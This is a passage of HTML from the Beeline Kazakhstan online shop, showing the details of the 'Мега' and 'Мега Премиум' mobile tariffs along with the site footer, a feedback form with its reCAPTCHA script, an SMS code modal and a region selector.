      <img src="/webfiles/1768412484500/shop/img/package_plus/hitter.svg" alt="sp2"/>
      <span class="tariff-bonus__label">Hitter</span>
  </div>
  <div class="tariff-bonus">
      <img src="/webfiles/1768412484500/shop/img/package_plus/simply.svg" alt="sp2"/>
      <span class="tariff-bonus__label">Simply</span>
  </div>
  <div class="tariff-bonus">
      <img src="/webfiles/1768412484500/shop/img/package_plus/beecloud.svg" alt="sp2"/>
      <span class="tariff-bonus__label">BeeCloud</span>
  </div>
        </div>
    </div>

        </div>
      </div>
    </div>
  </div>
    
  <div class="modal fade modal--custom modal--tariff modal--align-center" tabindex="-1" role="dialog" id="modal_mega_tariff">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
          <div class="modal__header">
            <div class='modal__header-inner'>
              <h2 class="modal__header-title">Мега</h2>
            
              <div class="modal__header-close-btn" data-dismiss="modal">
<svg class='svg-fill-icon' width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M18.7071 5.29289C19.0976 5.68342 19.0976 6.31658 18.7071 6.70711L13.4142 12L18.7071 17.2929C19.0976 17.6834 19.0976 18.3166 18.7071 18.7071C18.3166 19.0976 17.6834 19.0976 17.2929 18.7071L12 13.4142L6.70711 18.7071C6.31658 19.0976 5.68342 19.0976 5.29289 18.7071C4.90237 18.3166 4.90237 17.6834 5.29289 17.2929L10.5858 12L5.29291 6.70712C4.90238 6.31659 4.90238 5.68343 5.29291 5.2929C5.68343 4.90238 6.31659 4.90238 6.70712 5.2929L12 10.5858L17.2929 5.29289C17.6834 4.90237 18.3166 4.90237 18.7071 5.29289Z' fill='#3F4150'/></svg>              </div>
						</div>
                <p class="modal__header-subtitle"></p>
        </div>
        <div class="modal-body">
        <div class="c-grid">

    <div class="tariff-info-row ">
        <img class="tariff-info-row__icon" src="/webfiles/1768412484500/shop/img/icons/simcard.svg" alt="15 Гб интернета"/>
        <span class="tariff-info-row__value">
            15 Гб интернета 

                <div class="new-pad new-pad--size-xs new-pad--bg-violet">

                    <img src="/webfiles/1768412484500/shop/img/icons/gift.svg" alt="gift_icon">
                    + 15 Гб *
                 </div>
        </span>
    </div>

    <div class="tariff-info-row ">
        <img class="tariff-info-row__icon" src="/webfiles/1768412484500/shop/img/package_plus/phone_filled.svg" alt="100 мин"/>
        <span class="tariff-info-row__value">
            100 мин на все номера РК

        </span>
    </div>

    <div class="tariff-info-row ">
        <img class="tariff-info-row__icon" src="/webfiles/1768412484500/shop/img/package_plus/beeline_icon.svg" alt="Безлимит на номера Beeline"/>
        <span class="tariff-info-row__value">
            Безлимит на номера Beeline 

        </span>
    </div>

    <div class="tariff-info-row ">
        <img class="tariff-info-row__icon" src="/webfiles/1768412484500/shop/img/package_plus/mail.svg" alt="50 SMS"/>
        <span class="tariff-info-row__value">
            50 SMS на Beeline

        </span>
    </div>
        </div>

    <div class="tariff-bonuses-block ">
        <span class="tariff-bonuses-block__title">Бонусы к тарифу</span>

        <div class="tariff-bonuses-block__grid" style="--tariff-bonuses-block-column-gap: var(--space-2xl)">
  <div class="tariff-bonus">
      <img src="/webfiles/1768412484500/shop/img/package_plus/beetv.svg" alt="sp2"/>
      <span class="tariff-bonus__label">BeeTV</span>
  </div>
  <div class="tariff-bonus">
      <img src="/webfiles/1768412484500/shop/img/package_plus/hitter.svg" alt="sp2"/>
      <span class="tariff-bonus__label">Hitter</span>
  </div>
  <div class="tariff-bonus">
      <img src="/webfiles/1768412484500/shop/img/package_plus/simply.svg" alt="sp2"/>
      <span class="tariff-bonus__label">Simply</span>
  </div>
  <div class="tariff-bonus">
      <img src="/webfiles/1768412484500/shop/img/package_plus/beecloud.svg" alt="sp2"/>
      <span class="tariff-bonus__label">BeeCloud</span>
  </div>
        </div>
    </div>

            <div class="tariff-card__date">
                срок до 17.09.25*
            </div>
        </div>
      </div>
    </div>
  </div>
    
  <div class="modal fade modal--custom modal--tariff modal--align-center" tabindex="-1" role="dialog" id="modal_mega_premium_tariff">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
          <div class="modal__header">
            <div class='modal__header-inner'>
              <h2 class="modal__header-title">Мега Премиум</h2>
            
              <div class="modal__header-close-btn" data-dismiss="modal">
<svg class='svg-fill-icon' width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M18.7071 5.29289C19.0976 5.68342 19.0976 6.31658 18.7071 6.70711L13.4142 12L18.7071 17.2929C19.0976 17.6834 19.0976 18.3166 18.7071 18.7071C18.3166 19.0976 17.6834 19.0976 17.2929 18.7071L12 13.4142L6.70711 18.7071C6.31658 19.0976 5.68342 19.0976 5.29289 18.7071C4.90237 18.3166 4.90237 17.6834 5.29289 17.2929L10.5858 12L5.29291 6.70712C4.90238 6.31659 4.90238 5.68343 5.29291 5.2929C5.68343 4.90238 6.31659 4.90238 6.70712 5.2929L12 10.5858L17.2929 5.29289C17.6834 4.90237 18.3166 4.90237 18.7071 5.29289Z' fill='#3F4150'/></svg>              </div>
						</div>
                <p class="modal__header-subtitle"></p>
        </div>
        <div class="modal-body">
        <div class="c-grid">

    <div class="tariff-info-row ">
        <img class="tariff-info-row__icon" src="/webfiles/1768412484500/shop/img/icons/simcard.svg" alt="Безлимитный интернет"/>
        <span class="tariff-info-row__value">
            Безлимитный интернет 

        </span>
    </div>

    <div class="tariff-info-row ">
        <img class="tariff-info-row__icon" src="/webfiles/1768412484500/shop/img/package_plus/phone_filled.svg" alt="150 мин"/>
        <span class="tariff-info-row__value">
            150 мин на все номера РК

        </span>
    </div>

    <div class="tariff-info-row ">
        <img class="tariff-info-row__icon" src="/webfiles/1768412484500/shop/img/package_plus/beeline_icon.svg" alt="Безлимит на номера Beeline"/>
        <span class="tariff-info-row__value">
            Безлимит на номера Beeline 

        </span>
    </div>

    <div class="tariff-info-row ">
        <img class="tariff-info-row__icon" src="/webfiles/1768412484500/shop/img/package_plus/mail.svg" alt="50 SMS"/>
        <span class="tariff-info-row__value">
            50 SMS на Beeline

        </span>
    </div>

    <div class="tariff-info-row ">
        <img class="tariff-info-row__icon" src="/webfiles/1768412484500/shop/img/package_plus/fttb_icon.svg" alt="Домашний интернет"/>
        <span class="tariff-info-row__value">
            Домашний интернет со скоростью до 300 Мбит/с

        </span>
    </div>
        </div>

    <div class="tariff-bonuses-block ">
        <span class="tariff-bonuses-block__title">Бонусы к тарифу</span>

        <div class="tariff-bonuses-block__grid" style="--tariff-bonuses-block-column-gap: var(--space-2xl)">
  <div class="tariff-bonus">
      <img src="/webfiles/1768412484500/shop/img/package_plus/beetv.svg" alt="sp2"/>
      <span class="tariff-bonus__label">BeeTV</span>
  </div>
  <div class="tariff-bonus">
      <img src="/webfiles/1768412484500/shop/img/package_plus/hitter.svg" alt="sp2"/>
      <span class="tariff-bonus__label">Hitter</span>
  </div>
  <div class="tariff-bonus">
      <img src="/webfiles/1768412484500/shop/img/package_plus/simply.svg" alt="sp2"/>
      <span class="tariff-bonus__label">Simply</span>
  </div>
  <div class="tariff-bonus">
      <img src="/webfiles/1768412484500/shop/img/package_plus/beecloud.svg" alt="sp2"/>
      <span class="tariff-bonus__label">BeeCloud</span>
  </div>
        </div>
    </div>

        </div>
      </div>
    </div>
  </div>

<footer class="footer">
    <div class="container">
        <div class="footer__top">
            <div class="c-left">
                <a href="/" class="main-logo" aria-label="beeline logo">
<div class="c-img-wrapper">
 <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
        <rect y="2" width="32" height="28" rx="2" fill="#10083F"/>
        <path d="M0 21.4783H32V28C32 29.1046 31.1046 30 30 30H2C0.895431 30 0 29.1046 0 28V21.4783Z" fill="#FFD400"/>
        <path d="M0 11.7391H32V4C32 2.89544 31.1046 2.00001 30 2.00001H2C0.895431 2.00001 0 2.89544 0 4.00001V11.7391Z" fill="#FFD400"/>
        <ellipse opacity="0.5" cx="6.15386" cy="6.86957" rx="2.46154" ry="2.43478" fill="black"/>
        <ellipse opacity="0.5" cx="25.8462" cy="6.86957" rx="2.46154" ry="2.43478" fill="black"/>
        <path d="M6.1543 6.86953C6.15433 11.0434 7.13891 17.826 16.0005 17.826C24.862 17.826 25.8466 11.0434 25.8466 6.86953" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
</div>
<span class="main-logo__title c-hidden-md">Beeline shop</span>                </a>
                
<div class="social">
    <a target="_blank" rel="noopener" href="https://www.youtube.com/user/BeelineKazakhstan" class="social-icon"><img alt="youtube" src="/webfiles/1768412484500/img/icons/youtube.svg"/></a>
    <a target="_blank" rel="noopener" href="https://www.instagram.com/beeline_kz/" class="social-icon"><img alt="instagram" src="/webfiles/1768412484500/img/icons/instagram.svg"/></a>
    <a target="_blank" rel="noopener" href="https://vk.com/beeline_kaz" class="social-icon"><img alt="vk" src="/webfiles/1768412484500/img/icons/vk.svg"/></a>
    <a target="_blank" rel="noopener" href="https://www.facebook.com/Beeline.Kazakhstan" class="social-icon"><img alt="facebook" src="/webfiles/1768412484500/img/icons/facebook.svg"/></a>
    <a target="_blank" rel="noopener" href="https://telegram.me/beelinekzbot" class="social-icon"><img alt="telegram" src="/webfiles/1768412484500/img/icons/telegram.svg"/></a>
    <a target="_blank" rel="noopener" href="https://twitter.com/_Beeline_kz" class="social-icon"><img alt="twitter" src="/webfiles/1768412484500/img/icons/twitter.svg"/></a>
</div>            </div>

            <div class="c-right">
                <div class="flex justify-end align-items-center c-hidden-sm">
                    <svg class="space-mr-xs" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M13.8937 18C15.3252 18 16.2658 17.6155 17.092 16.683C17.1575 16.6176 17.2229 16.544 17.2802 16.4785C17.771 15.9305 18 15.3906 18 14.8753C18 14.2863 17.6564 13.7383 16.9284 13.2311L14.5481 11.5788C13.8119 11.0717 12.953 11.0144 12.2658 11.6933L11.636 12.3232C11.4479 12.5113 11.2843 12.5195 11.1043 12.405C10.6626 12.1269 9.77096 11.3498 9.16564 10.7445C8.52761 10.1146 7.91411 9.41115 7.58691 8.89582C7.48057 8.70768 7.48875 8.55227 7.67689 8.36413L8.29857 7.73428C8.98569 7.04717 8.92843 6.18011 8.42127 5.4521L6.76892 3.07177C6.26176 2.34376 5.7137 2.00838 5.12474 2.0002C4.60941 1.99202 4.06953 2.22924 3.52147 2.72003C3.44785 2.78547 3.38241 2.84273 3.31697 2.89999C2.38446 3.73433 2 4.67502 2 6.09013C2 8.42957 3.43967 11.2762 6.0818 13.9183C8.70757 16.544 11.5624 18 13.8937 18ZM13.9018 16.7403C11.816 16.7812 9.1411 15.1779 7.0225 13.0675C4.88753 10.9408 3.21063 8.17599 3.25153 6.09013C3.26789 5.19035 3.58691 4.41326 4.22495 3.85703C4.28221 3.80795 4.32311 3.76705 4.38037 3.72615C4.62577 3.51348 4.88753 3.39896 5.12474 3.39896C5.36196 3.39896 5.57464 3.48894 5.73006 3.73433L7.31697 6.11467C7.48875 6.36825 7.50511 6.65454 7.25153 6.90812L6.5317 7.62794C5.96728 8.19235 6.00818 8.87946 6.41718 9.42751C6.88344 10.0574 7.69325 10.9735 8.32311 11.5952C8.94479 12.225 9.93456 13.1084 10.5726 13.5829C11.1207 13.9919 11.8078 14.0328 12.3722 13.4684L13.092 12.7485C13.3456 12.495 13.6237 12.5113 13.8855 12.6749L16.2658 14.2618C16.5112 14.4254 16.6012 14.6299 16.6012 14.8753C16.6012 15.1125 16.4867 15.3743 16.274 15.6197C16.2249 15.6769 16.1922 15.7178 16.1431 15.7751C15.5869 16.4131 14.8098 16.7239 13.9018 16.7403Z" fill="#10083F"/>
                    </svg>
                    <div class="text-align-left">
                        <h4 class="h4 font-bold mb-0px">5010</h4>
                        <p class="color--secondary text--small mb-0px">CALL CENTER</p>
                    </div>
                </div>
            </div>
        </div>

            <div class="footer__menu c-row c-hidden-sm">
                    <div class="c-col category-group">
                        <div class="category-group__header"><h4 class="h4 category-group__header__title">Пользователям</h4></div>
                        <ul class="category-group__list">
                                <li>
                                    <a href="/ru/almaty/content-page/shipping" class="link link--dark"
                                    >
                                        Оплата и доставка
                                    </a>
                                </li>
                                <li>
                                    <a href="/ru/almaty/content-page/user-agreement/main-user-agreement-collection" class="link link--dark"
                                    >
                                        Пользовательское соглашение
                                    </a>
                                </li>
                                <li>
                                    <a href="/package-plus" class="link link--dark"
                                    >
                                        Условия продаж
                                    </a>
                                </li>
                                <li>
                                    <a href="/ru/almaty/content-page/agreement/main-agreement-collection" class="link link--dark"
                                                
                                    >
                                        Согласие по персональным данным
                                    </a>
                                </li>
                                <li>
                                    <a href="/ru/almaty/content-page/return-and-guarantee" class="link link--dark"
                                                
                                    >
                                        Гарантия и возврат
                                    </a>
                                </li>
                                <li>
                                    <a href="/ru/almaty/content-page/trade-in" class="link link--dark"
                                                
                                    >
                                        Trade in
                                    </a>
                                </li>
                                <li>
                                    <a href="/ru/almaty/content-page/news-user-agreement" class="link link--dark"
                                                
                                    >
                                        Новости
                                    </a>
                                </li>
                        </ul>
                    </div>

                    <div class="c-col category-group">
                        <div class="category-group__header"><h4 class="h4 category-group__header__title">Партнерам</h4></div>
                        <ul class="category-group__list">
                                <li>
                                    <a href="/ru/almaty/content-page/partners" class="link link--dark"
                                                
                                    >
                                        Условия сотрудничества
                                    </a>
                                </li>
                                <li>
                                    <a href="/cabinet" class="link link--dark"
                                    >
                                        Вход
                                    </a>
                                </li>
                        </ul>
                    </div>

                    <div class="c-col category-group">
                        <div class="category-group__header"><h4 class="h4 category-group__header__title">Помощь</h4></div>
                        <ul class="category-group__list">
                                <li>
                                    <a href="/ru/almaty/content-page/faq" class="link link--dark"
                                    >
                                        Вопросы и ответы
                                    </a>
                                </li>
                        </ul>
                    </div>

            </div>
            
            <div class="accordion c-show-sm" id="footer-accordion">
                    <div class="accordion__item">
                        <div class="accordion__header js-toggle-collapse collapsed" id="footer-collapse-0" data-toggle="collapse" data-target="#footer-collapse-target-0">
                            <span class="accordion__title">Пользователям</span>
                            <img class="accordion__arrow img-label-primary-icon" alt="arrow" src="/webfiles/1768412484500/img/icons/arrow-down-1.svg" />
                        </div>

                        <div id="footer-collapse-target-0" class="collapse" aria-labelledby="footer-collapse-0" data-parent="#footer-accordion">
                            <div class="accordion__content">
                                <ul class="category-group__list">
                                        <li>
                                            <a href="/ru/almaty/content-page/shipping" class="link link--dark"
                                            >
                                                Оплата и доставка
                                            </a>
                                        </li>
                                        <li>
                                            <a href="/ru/almaty/content-page/user-agreement/main-user-agreement-collection" class="link link--dark"
                                            >
                                                Пользовательское соглашение
                                            </a>
                                        </li>
                                        <li>
                                            <a href="/package-plus" class="link link--dark"
                                            >
                                                Условия продаж
                                            </a>
                                        </li>
                                        <li>
                                            <a href="/ru/almaty/content-page/agreement/main-agreement-collection" class="link link--dark"
                                                        
                                            >
                                                Согласие по персональным данным
                                            </a>
                                        </li>
                                        <li>
                                            <a href="/ru/almaty/content-page/return-and-guarantee" class="link link--dark"
                                                        
                                            >
                                                Гарантия и возврат
                                            </a>
                                        </li>
                                        <li>
                                            <a href="/ru/almaty/content-page/trade-in" class="link link--dark"
                                                        
                                            >
                                                Trade in
                                            </a>
                                        </li>
                                        <li>
                                            <a href="/ru/almaty/content-page/news-user-agreement" class="link link--dark"
                                                        
                                            >
                                                Новости
                                            </a>
                                        </li>
                                </ul>
                            </div>
                        </div>
                    </div>
                    <div class="accordion__item">
                        <div class="accordion__header js-toggle-collapse collapsed" id="footer-collapse-1" data-toggle="collapse" data-target="#footer-collapse-target-1">
                            <span class="accordion__title">Партнерам</span>
                            <img class="accordion__arrow img-label-primary-icon" alt="arrow" src="/webfiles/1768412484500/img/icons/arrow-down-1.svg" />
                        </div>

                        <div id="footer-collapse-target-1" class="collapse" aria-labelledby="footer-collapse-1" data-parent="#footer-accordion">
                            <div class="accordion__content">
                                <ul class="category-group__list">
                                        <li>
                                            <a href="/ru/almaty/content-page/partners" class="link link--dark"
                                                        
                                            >
                                                Условия сотрудничества
                                            </a>
                                        </li>
                                        <li>
                                            <a href="/cabinet" class="link link--dark"
                                            >
                                                Вход
                                            </a>
                                        </li>
                                </ul>
                            </div>
                        </div>
                    </div>
                    <div class="accordion__item">
                        <div class="accordion__header js-toggle-collapse collapsed" id="footer-collapse-2" data-toggle="collapse" data-target="#footer-collapse-target-2">
                            <span class="accordion__title">Помощь</span>
                            <img class="accordion__arrow img-label-primary-icon" alt="arrow" src="/webfiles/1768412484500/img/icons/arrow-down-1.svg" />
                        </div>

                        <div id="footer-collapse-target-2" class="collapse" aria-labelledby="footer-collapse-2" data-parent="#footer-accordion">
                            <div class="accordion__content">
                                <ul class="category-group__list">
                                        <li>
                                            <a href="/ru/almaty/content-page/faq" class="link link--dark"
                                            >
                                                Вопросы и ответы
                                            </a>
                                        </li>
                                </ul>
                            </div>
                        </div>
                    </div>
            </div>
            
            <div class="mt-16px mb-24px c-show-sm">
<div class="social">
    <a target="_blank" rel="noopener" href="https://www.youtube.com/user/BeelineKazakhstan" class="social-icon"><img alt="youtube" src="/webfiles/1768412484500/img/icons/youtube.svg"/></a>
    <a target="_blank" rel="noopener" href="https://www.instagram.com/beeline_kz/" class="social-icon"><img alt="instagram" src="/webfiles/1768412484500/img/icons/instagram.svg"/></a>
    <a target="_blank" rel="noopener" href="https://vk.com/beeline_kaz" class="social-icon"><img alt="vk" src="/webfiles/1768412484500/img/icons/vk.svg"/></a>
    <a target="_blank" rel="noopener" href="https://www.facebook.com/Beeline.Kazakhstan" class="social-icon"><img alt="facebook" src="/webfiles/1768412484500/img/icons/facebook.svg"/></a>
    <a target="_blank" rel="noopener" href="https://telegram.me/beelinekzbot" class="social-icon"><img alt="telegram" src="/webfiles/1768412484500/img/icons/telegram.svg"/></a>
    <a target="_blank" rel="noopener" href="https://twitter.com/_Beeline_kz" class="social-icon"><img alt="twitter" src="/webfiles/1768412484500/img/icons/twitter.svg"/></a>
</div>            </div>

            <a id="footer_contact_link" href="tel:5010" class="bee-btn bee-btn-size--l bee-btn--grey c-show-sm w-100">
                <svg class="mr-6px svg-fill-icon" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M13.8937 18C15.3252 18 16.2658 17.6155 17.092 16.683C17.1575 16.6176 17.2229 16.544 17.2802 16.4785C17.771 15.9305 18 15.3906 18 14.8753C18 14.2863 17.6564 13.7383 16.9284 13.2311L14.5481 11.5788C13.8119 11.0717 12.953 11.0144 12.2658 11.6933L11.636 12.3232C11.4479 12.5113 11.2843 12.5195 11.1043 12.405C10.6626 12.1269 9.77096 11.3498 9.16564 10.7445C8.52761 10.1146 7.91411 9.41115 7.58691 8.89582C7.48057 8.70768 7.48875 8.55227 7.67689 8.36413L8.29857 7.73428C8.98569 7.04717 8.92843 6.18011 8.42127 5.4521L6.76892 3.07177C6.26176 2.34376 5.7137 2.00838 5.12474 2.0002C4.60941 1.99202 4.06953 2.22924 3.52147 2.72003C3.44785 2.78547 3.38241 2.84273 3.31697 2.89999C2.38446 3.73433 2 4.67502 2 6.09013C2 8.42957 3.43967 11.2762 6.0818 13.9183C8.70757 16.544 11.5624 18 13.8937 18ZM13.9018 16.7403C11.816 16.7812 9.1411 15.1779 7.0225 13.0675C4.88753 10.9408 3.21063 8.17599 3.25153 6.09013C3.26789 5.19035 3.58691 4.41326 4.22495 3.85703C4.28221 3.80795 4.32311 3.76705 4.38037 3.72615C4.62577 3.51348 4.88753 3.39896 5.12474 3.39896C5.36196 3.39896 5.57464 3.48894 5.73006 3.73433L7.31697 6.11467C7.48875 6.36825 7.50511 6.65454 7.25153 6.90812L6.5317 7.62794C5.96728 8.19235 6.00818 8.87946 6.41718 9.42751C6.88344 10.0574 7.69325 10.9735 8.32311 11.5952C8.94479 12.225 9.93456 13.1084 10.5726 13.5829C11.1207 13.9919 11.8078 14.0328 12.3722 13.4684L13.092 12.7485C13.3456 12.495 13.6237 12.5113 13.8855 12.6749L16.2658 14.2618C16.5112 14.4254 16.6012 14.6299 16.6012 14.8753C16.6012 15.1125 16.4867 15.3743 16.274 15.6197C16.2249 15.6769 16.1922 15.7178 16.1431 15.7751C15.5869 16.4131 14.8098 16.7239 13.9018 16.7403Z" fill="#10083F"/>
                </svg>
Сall-центр            </a>
    </div>
</footer></article>
<div class="modal fade" id="contactModal" tabindex="-1" role="dialog" aria-labelledby="contactModalTitle" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered modal-lg" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title" id="contactModalTitle">Обратная связь</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div id="contactWait">
                    Пожалуйста, подождите...
                </div>
                <form method="post" action="/api/feedback/send" id="contactForm" class="d-none">
                    <div class="row">
                        <div class="col-md-6">
                            <div class="form-group">
                                <label for="contact_name">Имя</label>
                                <input type="text" class="form-control" name="name" id="contact_name" placeholder="Имя"/>
                            </div>
                        </div>
                        <div class="col-md-6">
                            <div class="form-group">
                                <label for="contact_email">Email</label>
                                <input type="text" class="form-control" name="email" id="contact_email" placeholder="Email" />
                            </div>
                        </div>
                        <div class="col-md-12">
                            <div class="form-group">
                                <label for="contact_text">Принимаем идеи, баги, пожелания, жалобы и философские рассуждения</label>
                                <textarea id="contact_text" name="message" class="form-control" rows="6"></textarea>
                            </div>
                        </div>
                        <div class="col-md-12">
                            <div class="form-group">
                                <div id="contactGoogleRecaptcha"></div>
                            </div>
                        </div>
                        <div class="col-md-12">
                            <p class="error-message" id="contactErrorMessage"></p>
                        </div>
                    </div>
                    <div class="row">
                        <div class="col-md-12">
                            <button type="button" onclick="contactFormSubmit(event)" class="btn btn_grey float-right">ОТПРАВИТЬ</button>
                        </div>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>

<script>
    function contactFormSubmit(event){
        event.preventDefault();
        if($('#contactForm input[name=name]').val() == '' || $('#contactForm input[name=email]').val() == '' || $('#contactForm textarea').val() == '') {
            $('#contactErrorMessage').text("Заполните все поля");
            $('#contactErrorMessage').addClass('error-message');
            return false;
        }

        $.ajax({
            url: $('#contactForm').attr('action'),
            method: "POST",
            data: {
                name: $('#contactForm input[name=name]').val(),
                email: $('#contactForm input[name=email]').val(),
                message: $('#contactForm textarea').val(),
                'g-recaptcha-response': grecaptcha.getResponse()
            },
            success: function(data){
                if(data.success == true){
                    $('#contactErrorMessage').text("Спасибо за обращение. Мы ответим Вам в рабочее время с понедельника по пятницу.");
                    $('#contactErrorMessage').removeClass('error-message');

                    $('#contactForm .btn').removeClass('btn_grey');
                    $('#contactForm .btn').text("ОТПРАВЛЕНО");
                    $('#contactForm .btn').addClass('btn-yellow');

                    grecaptcha.reset(recaptchaWidgetId);
                } else {
                    if (data.errorCode == 1 || data.errorCode == 103) {
                        $('#contactErrorMessage').text("Что-то пошло не так");
                    } else if(data.errorCode == 100 || data.errorCode == 101 || data.errorCode == 102 || data.errorCode == 203) {
                        $('#contactErrorMessage').text("Сервис обратной связи отключен");
                    } else if(data.errorCode == 200 || data.errorCode == 202) {
                        $('#contactErrorMessage').text("Вы робот");
                    } else if(data.errorCode == 201) {
                        $('#contactErrorMessage').text("Не удалось пройти проверку captcha");
                    } else if(data.errorCode == 1000) {
                        $('#contactErrorMessage').text("Заполните все поля");
                    }
                    $('#contactErrorMessage').addClass('error-message');
                }
            }
        })
    }

    var recaptchaWidgetId = null;
    var recaptchaWidgetId2 = null;
    var recaptchaLoadCallback = function() {
        recaptchaWidgetId = grecaptcha.render('contactGoogleRecaptcha', { 'sitekey': '6LcAS0QUAAAAAHg3-goCid18mByH30mM92xTc8qY' });
        $('#contactWait').addClass('d-none');
        $('#contactForm').removeClass('d-none');
    };
    var recaptchaLoadCallback2 = function() {
        recaptchaWidgetId2 = grecaptcha.render('contactGoogleRecaptcha2', { 'sitekey': '6LcAS0QUAAAAAHg3-goCid18mByH30mM92xTc8qY' });
        $('#contactWait2').addClass('d-none');
        $('#contactForm2').removeClass('d-none');
    };

    var recaptchaScriptAdded = false;
    var recaptchaScriptAdded2 = false;
    function showContactForm() {
        if (!recaptchaScriptAdded) {
            var tag = document.createElement('script');
            tag.src = "https://www.google.com/recaptcha/api.js?onload=recaptchaLoadCallback&render=explicit";
            var firstScriptTag = document.getElementsByTagName('script')[0];
            firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
            recaptchaScriptAdded = true;
        }

        $('#contactModal').modal('show');
    }
</script><div class="modal modal--secondary modal--otp" tabindex="-1" role="dialog">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-body">
        <h1 class="h1">СМС подтверждение</h1>

        <div class="c-text">Введите проверочный код. Мы отправили его на указанный Вами номер телефона.</div>

        <div class="bee-otp-block">
          <div class="bee-otp-input">
            <span></span>
            <input class="bee-otp-input__placeholder" value="••••••" autocomplete="off" disabled>
            <input class="bee-otp-input__input" type="text" maxlength="6" inputmode="numeric" autocomplete="one-time-code">
          </div>
          <div class="bee-otp-error"></div>
        </div>
        <div class="bee-otp-resend link link--blue" 
             data-resend-again-text="Запросить код ещё раз" 
             data-resend-after-text="Повторно код запросить можно через">
Запросить код ещё раз        </div>
      </div>
      <div class="modal-close-btn" data-dismiss="modal">
<svg class='svg-fill-icon' width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M18.7071 5.29289C19.0976 5.68342 19.0976 6.31658 18.7071 6.70711L13.4142 12L18.7071 17.2929C19.0976 17.6834 19.0976 18.3166 18.7071 18.7071C18.3166 19.0976 17.6834 19.0976 17.2929 18.7071L12 13.4142L6.70711 18.7071C6.31658 19.0976 5.68342 19.0976 5.29289 18.7071C4.90237 18.3166 4.90237 17.6834 5.29289 17.2929L10.5858 12L5.29291 6.70712C4.90238 6.31659 4.90238 5.68343 5.29291 5.2929C5.68343 4.90238 6.31659 4.90238 6.70712 5.2929L12 10.5858L17.2929 5.29289C17.6834 4.90237 18.3166 4.90237 18.7071 5.29289Z' fill='#3F4150'/></svg>      </div>
    </div>
  </div>
</div><div class="modal fade modal--secondary modal--cities modal--align-bottom" id="modal--cities" tabindex="-1" role="dialog" aria-labelledby="modal--cities" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
        <div class="modal-close-btn c-hidden-sm" data-dismiss="modal">
            <svg class="modal-close-icon svg-fill-icon" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path class="transition-main" d="M6.287 17.3848C6.71766 17.8242 7.46473 17.8066 7.88661 17.3936L11.9999 13.2715L16.1132 17.3848C16.5438 17.8154 17.2733 17.8154 17.7128 17.376C18.1522 16.9453 18.1434 16.207 17.7216 15.7852L13.6083 11.6631L17.7216 7.54981C18.1434 7.12794 18.1522 6.38966 17.7128 5.95899C17.2733 5.51954 16.5438 5.52833 16.1132 5.9502L11.9999 10.0635L7.88661 5.94141C7.46473 5.52833 6.71766 5.51075 6.287 5.9502C5.84754 6.38966 5.86512 7.13673 6.27821 7.54981L10.4003 11.6631L6.27821 15.7852C5.86512 16.1983 5.84754 16.9453 6.287 17.3848Z" fill="#10083F"/>
            </svg>
        </div>
      <div class="modal-header-mobile c-show-sm">
        <div class="text-medium-1 flex-jcsb flex-aic">
            <div class="modal-close-btn" data-dismiss="modal">
                <svg class="modal-close-icon svg-fill-icon" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path class="transition-main" d="M6.287 17.3848C6.71766 17.8242 7.46473 17.8066 7.88661 17.3936L11.9999 13.2715L16.1132 17.3848C16.5438 17.8154 17.2733 17.8154 17.7128 17.376C18.1522 16.9453 18.1434 16.207 17.7216 15.7852L13.6083 11.6631L17.7216 7.54981C18.1434 7.12794 18.1522 6.38966 17.7128 5.95899C17.2733 5.51954 16.5438 5.52833 16.1132 5.9502L11.9999 10.0635L7.88661 5.94141C7.46473 5.52833 6.71766 5.51075 6.287 5.9502C5.84754 6.38966 5.86512 7.13673 6.27821 7.54981L10.4003 11.6631L6.27821 15.7852C5.86512 16.1983 5.84754 16.9453 6.287 17.3848Z" fill="#10083F"/>
                </svg>
            </div>
        </div>
      </div>
      <div class="modal-header">
        <h4 class="h4">Выбор региона</h4>
        <p class="text--small color--secondary mb-0px">От выбранного региона зависит ассортимент, наличие товара и условия доставки</p>
      </div>
      <div class="modal-body">
        <ul class="list list--unstyled">
                <li class="li-style-two font-bold  active">
                    <a href="/ru/almaty/p/smartphones/oppo-reno11f-5g-256gb-ocean-blue" class="link active js-change-region" 
                       data-region-uuid = "6c6808b8-2b14-485f-9c69-8e62a1d83ff4"
                       data-region-title = "Алматы"
                       data-region-path = "\/ru/almaty">Алматы
                      <svg class="c-icon svg-stroke-icon" width="18" height="13" viewBox="0 0 18 13" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M1 5.88889L7.15385 12L17 1" stroke="#0C4DCE" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                    </a>
                </li>
                <li class="li-style-two font-bold  ">
                    <a href="/ru/kapchagai/p/smartphones/oppo-reno11f-5g-256gb-ocean-blue" class="link  js-change-region" 
                       data-region-uuid = "8b0ae809-e284-423a-b4dc-36e349f5a739"
                       data-region-title = "Конаев"
                       data-region-path = "\/ru/kapchagai">Конаев
                      <svg class="c-icon svg-stroke-icon" width="18" height="13" viewBox="0 0 18 13" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M1 5.88889L7.15385 12L17 1" stroke="#0C4DCE" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
